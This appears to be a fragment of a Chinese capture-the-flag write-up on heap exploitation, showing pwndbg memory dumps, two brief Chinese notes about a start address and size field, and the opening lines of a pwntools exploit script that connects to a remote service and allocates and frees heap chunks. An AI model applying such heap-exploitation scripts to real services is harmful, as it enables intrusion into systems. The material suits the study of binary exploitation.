 pwndbg> x/gx 0x000055f6ad202120
0x55f6ad202120: 0x48b47cf7449a24e0
pwndbg>
0x55f6ad202128: 0x246f853867db9a8f
pwndbg>
0x55f6ad202130: 0x0000000000000000
pwndbg>
0x55f6ad202138: 0x0000000000000000
pwndbg>
0x55f6ad202140: 0x7fffffff00000300
pwndbg>
0x55f6ad202148: 0x000000000001fec1
pwndbg>
0x55f6ad202150: 0x0000000000000000
起始地址为0
size位
else:
sh = remote(ip,port)
key0=add(0x500)
key1=add(0x500)
delete(0)